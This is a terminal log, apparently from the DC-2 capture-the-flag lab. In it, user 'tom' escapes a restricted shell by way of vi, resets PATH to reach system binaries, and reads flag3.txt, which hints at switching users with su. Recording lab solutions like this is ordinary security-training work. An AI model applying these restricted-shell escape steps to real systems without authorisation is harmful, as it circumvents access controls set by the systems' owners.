 root@kali: ~
root@kali: ~
root@kali: ~
$ cd ..
$ cd..
/bin/sh: 7: cd..: not found
$ ls
bin  games  include  lib  local  sbin  share  src
$ exit
tom@DC-2:~$
tom@DC-2:~$
tom@DC-2:~$
tom@DC-2:~$ vi
$ ls
flag3.txt  usr
$ cat flag3.txt
/bin/sh: 2: cat: not found
$ echo $PATH
/home/tom/usr/bin
$ cd usr
$ ls
bin
$ cd bin
$ ls
less  ls  scp  vi
$ export PATH=$PATH:/bin:/usr/bin
$ id
uid=1001(tom) gid=1001(tom) groups=1001(tom)
$ whoami
tom
$ cd ..
$ cd ..
$ ls
flag3.txt  usr
$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
$
$
$
$
$